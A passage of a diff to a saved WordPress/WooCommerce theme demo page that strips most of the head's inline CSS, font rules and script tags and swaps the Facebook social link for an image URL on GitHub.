url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.25rem;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 0.75rem;--wp--preset--font-size--extra-small: 0.875rem;--wp--preset--font-size--extra-large: 2.25rem;--wp--preset--font-size--huge: 2.6rem;--wp--preset--font-size--gigantic: 2.87rem;--wp--preset--font-size--colossal: 4rem;--wp--preset--font-family--system: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--serif: "Times New Roman","New York",Times,"Noto Serif",serif;--wp--preset--font-family--monospace: Consolas,Menlo,Monaco,"SF Mono","DejaVu Sans Mono","Roboto Mono","Courier New",Courier,monospace;--wp--preset--font-family--poppins: Poppins;--wp--preset--font-family--inter: Inter;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--custom--border-radius: 8px 8px 8px 8px;--wp--custom--spacing--extra-small: 0.5rem;--wp--custom--spacing--small: 1rem;--wp--custom--spacing--medium: calc(1.5 * var(--wp--custom--spacing--small));--wp--custom--spacing--large: calc(2 * var(--wp--custom--spacing--small));--wp--custom--spacing--outer: var(--wp--custom--spacing--small);--wp--custom--typography--font-size--category-list: 1.125rem;--wp--custom--typography--line-height--extra-tiny: 1.2;--wp--custom--typography--line-height--tiny: 1.3;--wp--custom--typography--line-height--small: 1.4;--wp--custom--typography--line-height--medium: 1.5;--wp--custom--typography--line-height--normal: 1.7;}body { margin: 0;--wp--style--global--content-size: 768px;--wp--style--global--wide-size: 1440px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }.wp-site-blocks > * { margin-block-start: 0; margin-block-end: 0; }.wp-site-blocks > * + * { margin-block-start: 2rem; }body { --wp--style--block-gap: 2rem; }body .is-layout-flow > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-flow > * + *{margin-block-start: 2rem;margin-block-end: 0;}body .is-layout-constrained > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-constrained > * + *{margin-block-start: 2rem;margin-block-end: 0;}body .is-layout-flex{gap: 2rem;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{background-color: var(--wp--preset--color--white);color: var(--wp--preset--color--base);font-family: var(--wp--preset--font-family--inter);font-size: var(--wp--preset--font-size--small);margin-top: 0;margin-right: 0;margin-bottom: 0;margin-left: 0;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){color: var(--wp--preset--color--foreground);text-decoration: underline;}h1{color: var(--wp--preset--color--foreground);font-size: var(--wp--preset--font-size--gigantic);line-height: var(--wp--custom--typography--line-height--tiny);}h2{color: var(--wp--preset--color--foreground);font-size: var(--wp--preset--font-size--huge);line-height: var(--wp--custom--typography--line-height--tiny);}h3{color: var(--wp--preset--color--foreground);font-size: var(--wp--preset--font-size--extra-large);line-height: var(--wp--custom--typography--line-height--tiny);}h4{color: var(--wp--preset--color--foreground);font-size: var(--wp--preset--font-size--large);line-height: var(--wp--custom--typography--line-height--tiny);}h5{color: var(--wp--preset--color--foreground);font-size: var(--wp--preset--font-size--medium);line-height: var(--wp--custom--typography--line-height--tiny);}h6{color: var(--wp--preset--color--foreground);font-size: var(--wp--preset--font-size--extra-medium);line-height: var(--wp--custom--typography--line-height--tiny);}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-foreground-color{color: var(--wp--preset--color--foreground) !important;}.has-background-color{color: var(--wp--preset--color--background) !important;}.has-base-color{color: var(--wp--preset--color--base) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-color-1-color{color: var(--wp--preset--color--color-1) !important;}.has-color-2-color{color: var(--wp--preset--color--color-2) !important;}.has-color-3-color{color: var(--wp--preset--color--color-3) !important;}.has-color-4-color{color: var(--wp--preset--color--color-4) !important;}.has-color-5-color{color: var(--wp--preset--color--color-5) !important;}.has-color-6-color{color: var(--wp--preset--color--color-6) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-foreground-background-color{background-color: var(--wp--preset--color--foreground) !important;}.has-background-background-color{background-color: var(--wp--preset--color--background) !important;}.has-base-background-color{background-color: var(--wp--preset--color--base) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-color-1-background-color{background-color: var(--wp--preset--color--color-1) !important;}.has-color-2-background-color{background-color: var(--wp--preset--color--color-2) !important;}.has-color-3-background-color{background-color: var(--wp--preset--color--color-3) !important;}.has-color-4-background-color{background-color: var(--wp--preset--color--color-4) !important;}.has-color-5-background-color{background-color: var(--wp--preset--color--color-5) !important;}.has-color-6-background-color{background-color: var(--wp--preset--color--color-6) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-foreground-border-color{border-color: var(--wp--preset--color--foreground) !important;}.has-background-border-color{border-color: var(--wp--preset--color--background) !important;}.has-base-border-color{border-color: var(--wp--preset--color--base) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-color-1-border-color{border-color: var(--wp--preset--color--color-1) !important;}.has-color-2-border-color{border-color: var(--wp--preset--color--color-2) !important;}.has-color-3-border-color{border-color: var(--wp--preset--color--color-3) !important;}.has-color-4-border-color{border-color: var(--wp--preset--color--color-4) !important;}.has-color-5-border-color{border-color: var(--wp--preset--color--color-5) !important;}.has-color-6-border-color{border-color: var(--wp--preset--color--color-6) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-tiny-font-size{font-size: var(--wp--preset--font-size--tiny) !important;}.has-extra-small-font-size{font-size: var(--wp--preset--font-size--extra-small) !important;}.has-extra-large-font-size{font-size: var(--wp--preset--font-size--extra-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-gigantic-font-size{font-size: var(--wp--preset--font-size--gigantic) !important;}.has-colossal-font-size{font-size: var(--wp--preset--font-size--colossal) !important;}.has-system-font-family{font-family: var(--wp--preset--font-family--system) !important;}.has-serif-font-family{font-family: var(--wp--preset--font-family--serif) !important;}.has-monospace-font-family{font-family: var(--wp--preset--font-family--monospace) !important;}.has-poppins-font-family{font-family: var(--wp--preset--font-family--poppins) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}
-</style>
-<style id="core-block-supports-inline-css">
-/**
- * Core styles: block-supports
- */
-.wp-block-navigation.wp-container-2 {
-	gap: 20px;
-}
-.wp-block-social-links.wp-container-5 {
-	gap: 8px 8px;
-	justify-content: flex-end;
-}
-.wp-block-navigation.wp-container-15 {
-	gap: 32px;
-	justify-content: flex-start;
-}
-.wp-block-group.wp-container-18 {
-	flex-wrap: nowrap;
-	gap: 4px;
-	justify-content: flex-end;
-}
-.wp-block-navigation.wp-container-22 {
-	gap: 32px;
-}
-.wp-block-buttons.wp-container-24 {
-	justify-content: flex-end;
-}
-.wp-block-group.wp-container-25 {
-	flex-wrap: nowrap;
-	justify-content: flex-end;
-}
-.wp-block-group.wp-container-26 {
-	flex-wrap: nowrap;
-	justify-content: space-between;
-}
-.wp-block-social-links.wp-container-116 {
-	gap: 0.33333333333em;
-	justify-content: flex-start;
-}
-.wp-block-columns.wp-container-7,
-.wp-block-group.wp-container-16,
-.wp-block-group.wp-container-17,
-.wp-block-columns.wp-container-20,
-.wp-block-group.wp-container-23,
-.wp-block-columns.wp-container-33,
-.wp-block-columns.wp-container-38,
-.wp-block-columns.wp-container-48,
-.wp-block-columns.wp-container-56,
-.wp-block-columns.wp-container-66,
-.wp-block-group.wp-container-73,
-.wp-block-group.wp-container-76,
-.wp-block-columns.wp-container-78,
-.wp-block-group.wp-container-81,
-.wp-block-group.wp-container-84,
-.wp-block-columns.wp-container-86,
-.wp-block-columns.wp-container-88,
-.wp-block-columns.wp-container-96,
-.wp-block-columns.wp-container-104,
-.wp-block-columns.wp-container-112,
-.wp-block-columns.wp-container-114,
-.wp-block-columns.wp-container-120 {
-	flex-wrap: nowrap;
-}
-.wp-block-group.wp-container-9,
-.wp-block-group.wp-container-72,
-.wp-block-group.wp-container-75,
-.wp-block-group.wp-container-80,
-.wp-block-group.wp-container-83 {
-	gap: 8px;
-	flex-direction: column;
-	align-items: flex-start;
-}
-.wp-block-group.wp-container-30,
-.wp-block-group.wp-container-45,
-.wp-block-group.wp-container-54,
-.wp-block-group.wp-container-60,
-.wp-block-group.wp-container-64,
-.wp-block-navigation.wp-container-91,
-.wp-block-navigation.wp-container-94,
-.wp-block-navigation.wp-container-99,
-.wp-block-navigation.wp-container-102,
-.wp-block-navigation.wp-container-107,
-.wp-block-navigation.wp-container-110 {
-	gap: 20px;
-	flex-direction: column;
-	align-items: flex-start;
-}
-.wp-block-group.wp-container-35,
-.wp-block-group.wp-container-36 {
-	gap: 8px;
-	flex-direction: column;
-	align-items: center;
-}
-.wp-block-group.wp-container-40,
-.wp-block-group.wp-container-50 {
-	gap: 20px;
-	flex-direction: column;
-	align-items: center;
-}
-.wp-block-group.wp-container-52,
-.wp-block-group.wp-container-58,
-.wp-block-group.wp-container-62 {
-	gap: 16px;
-	flex-direction: column;
-	align-items: flex-start;
-}
-
-</style>
-<style id="woocommerce-inline-inline-css">
-.woocommerce form .form-row .required { visibility: visible; }
-</style>
-<style id="wp-webfonts-inline-css">
-@font-face{font-family:Poppins;font-style:normal;font-weight:400;font-display:fallback;src:local(Poppins), url('wp-content/themes/gizmo/assets/fonts/poppins-v20-latin-regular.woff') format('woff');font-stretch:normal;}@font-face{font-family:Inter;font-style:normal;font-weight:500;font-display:fallback;src:local(Inter), url('wp-content/themes/gizmo/assets/fonts/Inter-Medium.woff') format('woff');font-stretch:normal;}
-</style>
-<link rel="stylesheet" id="gizmo-style-css" href="wp-content/themes/gizmo/style.css?ver=1.0.3" media="all">
-<link rel="stylesheet" id="gizmo-woocommerce-style-css" href="wp-content/themes/gizmo/woocommerce.css?ver=1.0.3" media="all">
-<style id="gizmo-woocommerce-style-inline-css">
-
-			@font-face {
-				font-family: "star";
-				src: url("wp-content/plugins/woocommerce/assets/fonts/star.eot");
-				src: url("wp-content/plugins/woocommerce/assets/fonts/star-1.eot") format("embedded-opentype"),
-					url("wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"),
-					url("wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"),
-					url("wp-content/plugins/woocommerce/assets/fonts/star.svg") format("svg");
-				font-weight: normal;
-				font-style: normal;
-			}
-			@font-face {
-				font-family: "WooCommerce";
-				src: url("wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
-				src: url("wp-content/plugins/woocommerce/assets/fonts/WooCommerce-1.eot") format("embedded-opentype"),
-					url("wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
-					url("wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
-					url("wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg") format("svg");
-				font-weight: normal;
-				font-style: normal;
-			}
-			
-</style>
-<script src="wp-includes/blocks/navigation/view.min.js?ver=c24330f635f5cb9d5e0e" id="wp-block-navigation-view-js"></script>
-<script src="wp-includes/blocks/navigation/view-modal.min.js?ver=45f05135277abf0b0408" id="wp-block-navigation-view-2-js"></script>
-<script src="wp-includes/js/dist/development/react-refresh-runtime.js?ver=d4cdced5a2afff4a8cc2" id="wp-react-refresh-runtime-js"></script>
-<script src="wp-includes/js/dist/development/react-refresh-entry.js?ver=794dd7047e2302828128" id="wp-react-refresh-entry-js"></script>
-<script src="wp-includes/js/jquery/jquery.js?ver=3.6.1" id="jquery-core-js"></script>
-<script src="wp-includes/js/jquery/jquery-migrate.js?ver=3.3.2" id="jquery-migrate-js"></script>
-<link rel="https://api.w.org/" href="wp-json/index.htm"><link rel="alternate" type="application/json" href="wp-json/wp/v2/pages/758"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://themegrilldemos.com/gizmo/xmlrpc.php?rsd">
-<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="wp-includes/wlwmanifest.xml">
-<link rel="canonical" href="index.htm">
-<link rel="shortlink" href="index.htm">
-<link rel="alternate" type="application/json+oembed" href="wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthemegrilldemos.com%2Fgizmo%2F">
-<link rel="alternate" type="text/xml+oembed" href="wp-json/oembed/1.0/embed-1?url=https%3A%2F%2Fthemegrilldemos.com%2Fgizmo%2F&amp;format=xml">
-<link rel="preload" href="wp-content/themes/gizmo/assets/fonts/Inter-Medium.woff" as="font" type="font/woff" crossorigin="">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
-	<link rel="icon" href="wp-content/uploads/sites/187/2022/11/cropped-fav_icon-32x32.png" sizes="32x32">
-<link rel="icon" href="wp-content/uploads/sites/187/2022/11/cropped-fav_icon-192x192.png" sizes="192x192">
-<link rel="apple-touch-icon" href="wp-content/uploads/sites/187/2022/11/cropped-fav_icon-180x180.png">
-<meta name="msapplication-TileImage" content="https://themegrilldemos.com/gizmo/wp-content/uploads/sites/187/2022/11/cropped-fav_icon-270x270.png">
-<link href="https://themegrilldemos.com/gizmo/wp-includes/js/dist/data-controls.js?ver=a9db8689c0dc134496f2" rel="preload" as="script" id="wp-data-controls-js-prefetch"><link href="https://themegrilldemos.com/gizmo/wp-includes/js/dist/html-entities.js?ver=87ef261e846b76e5a37b" rel="preload" as="script" id="wp-html-entities-js-prefetch"><link href="https://themegrilldemos.com/gizmo/wp-includes/js/dist/notices.js?ver=72014f2e1361090a48e0" rel="preload" as="script" id="wp-notices-js-prefetch"><link href="https://themegrilldemos.com/gizmo/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-middleware.js?ver=397e7b9fdac5b97dab48de9dbcd81edd" rel="preload" as="script" id="wc-blocks-middleware-js-prefetch"><link href="https://themegrilldemos.com/gizmo/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-data.js?ver=892ed73ca32d3b4ec7c07493651ca9a1" rel="preload" as="script" id="wc-blocks-data-store-js-prefetch"><link href="https://themegrilldemos.com/gizmo/wp-includes/js/dist/dom-ready.js?ver=7c25017459f1da90355d" rel="preload" as="script" id="wp-dom-ready-js-prefetch"><link href="https://themegrilldemos.com/gizmo/wp-includes/js/dist/a11y.js?ver=0ee61caf926b8a5c5f27" rel="preload" as="script" id="wp-a11y-js-prefetch"><link href="https://themegrilldemos.com/gizmo/wp-includes/js/dist/primitives.js?ver=2d223a09b836a1055c76" rel="preload" as="script" id="wp-primitives-js-prefetch"><link href="https://themegrilldemos.com/gizmo/wp-includes/js/dist/warning.js?ver=aa73c6d9a1563e863795" rel="preload" as="script" id="wp-warning-js-prefetch"><link href="https://themegrilldemos.com/gizmo/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/blocks-checkout.js?ver=cc718ade20a1cf002483e81dda4e58b8" rel="preload" as="script" id="wc-blocks-checkout-js-prefetch"><link href="https://themegrilldemos.com/gizmo/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-format.js?ver=67e10007e1416fd7ca104396f0f4de01" rel="preload" as="script" id="wc-price-format-js-prefetch"><link href="https://themegrilldemos.com/gizmo/wp-includes/js/dist/autop.js?ver=9dfc70c5ecb460ef802d" rel="preload" as="script" id="wp-autop-js-prefetch"><link href="https://themegrilldemos.com/gizmo/wp-includes/js/dist/wordcount.js?ver=27e23086e41dbb80f874" rel="preload" as="script" id="wp-wordcount-js-prefetch"><link href="https://themegrilldemos.com/gizmo/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-payment-method-bacs.js?ver=9ec02872d9f3999b32e1f5da324b0aa5" rel="preload" as="script" id="wc-payment-method-bacs-js-prefetch"><link href="https://themegrilldemos.com/gizmo/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-payment-method-cod.js?ver=ef46e0384bee5dc89309a9391d24027b" rel="preload" as="script" id="wc-payment-method-cod-js-prefetch"><link href="https://themegrilldemos.com/gizmo/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart-component-frontend.js?ver=f3dd823a1522808f6d76456519478aa6" rel="preload" as="script" id="wc-block-mini-cart-component-frontend-js-prefetch"><style>:where(.wp-block-woocommerce-mini-cart-contents) {
-				background-color: rgb(255, 255, 255);
-			}</style><style>:where(.wp-block-woocommerce-mini-cart-contents) {
-				background-color: rgb(255, 255, 255);
-			}</style><style>:where(.wp-block-woocommerce-mini-cart-contents) {
-				background-color: rgb(255, 255, 255);
-			}</style><style>:where(.wp-block-woocommerce-mini-cart-contents) {
-				background-color: rgb(255, 255, 255);
-			}</style><style>:where(.wp-block-woocommerce-mini-cart-contents) {
-				background-color: rgb(255, 255, 255);
-			}</style><style>:where(.wp-block-woocommerce-mini-cart-contents) {
-				background-color: rgb(255, 255, 255);
-			}</style><style>:where(.wp-block-woocommerce-mini-cart-contents) {
-				background-color: rgb(255, 255, 255);
-			}</style><style>:where(.wp-block-woocommerce-mini-cart-contents) {
-				background-color: rgb(255, 255, 255);
-			}</style><style>:where(.wp-block-woocommerce-mini-cart-contents) {
-				background-color: rgb(255, 255, 255);
-			}</style><style>:where(.wp-block-woocommerce-mini-cart-contents) {
-				background-color: rgb(255, 255, 255);
-			}</style></head>
-
-<body data-rsssl="1" class="home page-template page-template-wp-custom-template-home-page page page-id-758 wp-custom-logo wp-embed-responsive theme-gizmo woocommerce-block-theme-has-button-styles woocommerce-js" style="">
+<body data-rsssl="1" class="home page-template page-template-wp-custom-template-home-page page page-id-758 wp-custom-logo wp-embed-responsive theme-gizmo woocommerce-block-theme-has-button-styles woocommerce-js" style="padding-right: 0px;">
 
 	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
 		<defs>
@@ -1782,7 +193,7 @@
 
 
 <div class="is-layout-flow wp-block-column is-vertically-aligned-center gizmo-hide-mobile">
-<ul class="is-content-justification-right is-layout-flex wp-container-5 wp-block-social-links has-icon-color has-icon-background-color is-style-default logo mobile-width"><li style="color: #ffffff; background-color: #1F1717; " class="wp-social-link wp-social-link-facebook wp-block-social-link"><a href="https://facebook.com" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>
+<ul class="is-content-justification-right is-layout-flex wp-container-5 wp-block-social-links has-icon-color has-icon-background-color is-style-default logo mobile-width"><li style="color: #ffffff; background-color: #1F1717; " class="wp-social-link wp-social-link-facebook wp-block-social-link"><a href="https://raw.githubusercontent.com/xD4n05/sitey/main/IMG_20231122_110742.jpg" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>
 
 <li style="color: #ffffff; background-color: #1F1717; " class="wp-social-link wp-social-link-twitter wp-block-social-link"><a href="https://twitter.com" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Twitter</span></a></li>
 
@@ -1824,7 +235,7 @@
 
 
 
-<div class="is-nowrap is-layout-flex wp-container-17 wp-block-group gizmo-mini-cart"><div data-block-name="woocommerce/mini-cart" data-has-hidden-price="true" data-text-color="foreground" class="wc-block-mini-cart wp-block-woocommerce-mini-cart has-text-color has-foreground-color" style=""><button class="wc-block-mini-cart__button          " aria-label="0 items in cart, total price of $0.00"><span class="wc-block-mini-cart__quantity-badge"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="none" width="20" height="20" class="wc-block-mini-cart__icon" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M7.84614 18.2769C7.89712 18.2769 7.93845 18.2356 7.93845 18.1846C7.93845 18.1336 7.89712 18.0923 7.84614 18.0923C7.79516 18.0923 7.75384 18.1336 7.75384 18.1846C7.75384 18.2356 7.79516 18.2769 7.84614 18.2769ZM6.03076 18.1846C6.03076 17.182 6.84353 16.3692 7.84614 16.3692C8.84875 16.3692 9.66152 17.182 9.66152 18.1846C9.66152 19.1872 8.84875 20 7.84614 20C6.84353 20 6.03076 19.1872 6.03076 18.1846Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17.3231 18.2769C17.3741 18.2769 17.4154 18.2356 17.4154 18.1846C17.4154 18.1336 17.3741 18.0923 17.3231 18.0923C17.2721 18.0923 17.2308 18.1336 17.2308 18.1846C17.2308 18.2356 17.2721 18.2769 17.3231 18.2769ZM15.5077 18.1846C15.5077 17.182 16.3205 16.3692 17.3231 16.3692C18.3257 16.3692 19.1385 17.182 19.1385 18.1846C19.1385 19.1872 18.3257 20 17.3231 20C16.3205 20 15.5077 19.1872 15.5077 18.1846Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M20.0631 9.53835L19.4662 12.6685L19.4648 12.6757L19.4648 12.6757C19.3424 13.2919 19.0072 13.8454 18.5178 14.2394C18.031 14.6312 17.4226 14.8404 16.798 14.8308H8.44017C7.81556 14.8404 7.20714 14.6312 6.72038 14.2394C6.2312 13.8456 5.89605 13.2924 5.77352 12.6765L5.77335 12.6757L4.33477 5.48814C4.3286 5.46282 4.32345 5.43711 4.31934 5.41104L3.61815 1.90768H0.953842C0.42705 1.90768 0 1.48063 0 0.953842C0 0.42705 0.42705 0 0.953842 0H4.4C4.85462 0 5.24607 0.320858 5.33529 0.766644L6.04403 4.30769H12.785C13.0114 4.99157 13.3319 5.63258 13.7312 6.21538H6.42585L7.64421 12.3026L7.64449 12.304C7.67966 12.4811 7.77599 12.6402 7.91662 12.7534C8.05725 12.8666 8.23322 12.9267 8.41372 12.9233L8.432 12.9231H16.8062L16.8244 12.9233C17.0049 12.9267 17.1809 12.8666 17.3215 